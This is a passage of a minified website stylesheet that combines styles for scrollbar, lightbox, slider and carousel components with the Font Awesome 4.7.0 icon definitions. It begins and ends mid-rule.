ease-in-out;right:2px;width:6px}.ps>.ps__scrollbar-y-rail:active>.ps__scrollbar-y,.ps>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{width:11px}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail{background-color:#eee;opacity:0.9}.ps:hover.ps--in-scrolling.ps--x>.ps__scrollbar-x-rail>.ps__scrollbar-x{background-color:#999;height:11px}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail{background-color:#eee;opacity:0.9}.ps:hover.ps--in-scrolling.ps--y>.ps__scrollbar-y-rail>.ps__scrollbar-y{background-color:#999;width:11px}.ps:hover>.ps__scrollbar-x-rail,.ps:hover>.ps__scrollbar-y-rail{opacity:0.6}.ps:hover>.ps__scrollbar-x-rail:hover{background-color:#eee;opacity:0.9}.ps:hover>.ps__scrollbar-x-rail:hover>.ps__scrollbar-x{background-color:#999}.ps:hover>.ps__scrollbar-y-rail:hover{background-color:#eee;opacity:0.9}.ps:hover>.ps__scrollbar-y-rail:hover>.ps__scrollbar-y{background-color:#999}.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#0f0f11;opacity:0;transition-timing-function:cubic-bezier(0.55, 0.06, 0.68, 0.19);-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-container--ready .fancybox-bg{opacity:0.87;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-controls{position:absolute;top:0;left:0;right:0;text-align:center;opacity:0;z-index:99994;transition:opacity 0.2s;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;direction:ltr}.fancybox-show-controls .fancybox-controls{opacity:1}.fancybox-infobar{display:none}.fancybox-show-infobar .fancybox-infobar{display:inline-block;pointer-events:all}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;text-align:center;color:#ddd;background-color:rgba(30, 30, 30, 0.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-buttons{position:absolute;top:0;right:0;display:none;pointer-events:all}.fancybox-show-buttons .fancybox-buttons{display:block}.fancybox-slider-wrap{overflow:hidden;direction:ltr}.fancybox-slider,.fancybox-slider-wrap{position:absolute;top:0;left:0;bottom:0;right:0;padding:0;margin:0;z-index:99993;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-tap-highlight-color:transparent}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide--image{overflow:hidden}.fancybox-slide--image:before{display:none}.fancybox-content{display:inline-block;position:relative;margin:44px auto;padding:0;border:0;width:80%;height:calc(100% - 88px);vertical-align:middle;line-height:normal;text-align:left;white-space:normal;outline:none;font-size:16px;font-family:Arial, sans-serif;box-sizing:border-box;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-slide--video .fancybox-content,.fancybox-slide--video .fancybox-iframe{background:transparent}.fancybox-placeholder{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;background:transparent;background-size:100% 100%}.fancybox-controls--canzoomOut .fancybox-placeholder{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-controls--canzoomIn .fancybox-placeholder{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-controls--canGrab .fancybox-placeholder{cursor:-webkit-grab;cursor:grab}.fancybox-controls--isGrabbing .fancybox-placeholder{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-spaceball{z-index:1}.fancybox-tmp{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-error{position:absolute;margin:0;padding:40px;top:50%;left:50%;width:380px;max-width:100%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue", Helvetica, Arial, sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial, "Helvetica Neue", Helvetica, sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background 0.2s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-slide--video .fancybox-close-small{top:-36px;right:-36px;background:transparent}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-caption-wrap{position:absolute;bottom:0;left:0;right:0;padding:60px 30px 0 30px;z-index:99998;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box;background:linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);opacity:0;transition:opacity 0.2s;pointer-events:none}.fancybox-show-caption .fancybox-caption-wrap{opacity:1}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255, 255, 255, 0.4);font-size:14px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;width:44px;height:44px;line-height:44px;margin:0;padding:0;border:0;border-radius:0;cursor:pointer;background:transparent;color:#fff;box-sizing:border-box;vertical-align:top;outline:none}.fancybox-button--disabled{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30, 30, 30, 0.6)}.fancybox-button:hover{background:rgba(0, 0, 0, 0.8)}.fancybox-button:after,.fancybox-button:before{content:'';pointer-events:none;position:absolute;border-color:#fff;background-color:currentColor;color:currentColor;opacity:0.9;box-sizing:border-box;display:inline-block}.fancybox-button--disabled:after,.fancybox-button--disabled:before{opacity:0.5}.fancybox-button--left:after{left:20px;top:18px;width:6px;height:6px;background:transparent;border-top:solid 2px currentColor;border-right:solid 2px currentColor;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;top:18px;width:6px;height:6px;background:transparent;border-top:solid 2px currentColor;border-right:solid 2px currentColor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close{float:right}.fancybox-button--close:after,.fancybox-button--close:before{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-loading{border:6px solid rgba(100, 100, 100, 0.4);border-top:6px solid rgba(255, 255, 255, 0.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate 0.8s infinite linear;animation:fancybox-rotate 0.8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@media (max-width:800px){.fancybox-controls{text-align:left}.fancybox-button--left,.fancybox-button--right,.fancybox-buttons button:not(.fancybox-button--close){display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:15px;top:16px;border:2px solid;background:none}.fancybox-button--play:before{top:16px;left:18px;width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px;background:transparent}.fancybox-button--pause:before{top:16px;left:18px;width:7px;height:11px;border-style:solid;border-width:0 2px 0 2px;background:transparent}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{top:20px;left:21px;width:3px;height:3px;box-shadow:0 -4px 0, -4px -4px 0, 4px -4px 0, 0 0 0 32px inset, -4px 0 0, 4px 0 0, 0 4px 0, -4px 4px 0, 4px 4px 0}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:220px}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;z-index:99993;word-break:normal;-webkit-overflow-scrolling:touch;-webkit-tap-highlight-color:transparent;box-sizing:border-box}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid #fff;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0, 0, 0, 0.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}@media (max-width:800px){.fancybox-thumbs{display:none!important}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}}.flexslider{margin:0;padding:0}.flexslider .slides>li{-webkit-backface-visibility:hidden;margin:0;text-align:center}.flexslider .slides img{max-width:100%;display:inline-block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 25px 0;position:relative;zoom:1}.flex-direction-nav{*height:0;list-style:none;padding:0;margin:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin-top:-20px;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;background:url(../images/sprites.png) no-repeat;text-indent:-9999px}.flex-direction-nav .flex-prev{left:-50px;background-position:-40px 0px}.flex-direction-nav .flex-next{right:-50px;background-position:0px 0px}.flexslider:hover .flex-prev{opacity:1;left:10px}.flexslider:hover .flex-next{opacity:1;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:0.8}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-control-paging li a{width:6px;height:6px;display:block;border-radius:6px;-moz-border-radius:6px;-khtml-border-radius:6px;-webkit-border-radius:6px;text-indent:-9999px;border:1px solid transparent;padding:2px}.flex-control-paging li a span{width:6px;height:6px;display:block;background:#262626;border-radius:6px;-moz-border-radius:6px;-khtml-border-radius:6px;-webkit-border-radius:6px}.text-light .flex-control-paging li a span{background:#ffffff}.flex-control-paging li a.flex-active{border-color:#262626}.text-light .flex-control-paging li a.flex-active{border-color:#ffffff}.flex-control-paging li a.flex-active span{background:none}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1000ms;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3, 1.3);transform:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.isotope,.isotope .isotope-item{-webkit-transition-duration:0.8s;-moz-transition-duration:0.8s;-o-transition-duration:0.8s;transition-duration:0.8s}.isotope{-webkit-transition-property:height, width;-moz-transition-property:height, width;-o-transition-property:height, width;transition-property:height, width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform, opacity;-moz-transition-property:-moz-transform, opacity;-o-transition-property:top, left, opacity;transition-property:transform, opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{-webkit-transition-duration:0s;-moz-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.isotope.infinite-scrolling{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}
/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:0.2em 0.25em 0.15em;border:solid 0.08em #eeeeee;border-radius:0.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:0.3em}.fa.fa-pull-right{margin-left:0.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:0.3em}.fa.pull-right{margin-left:0.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#ffffff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f1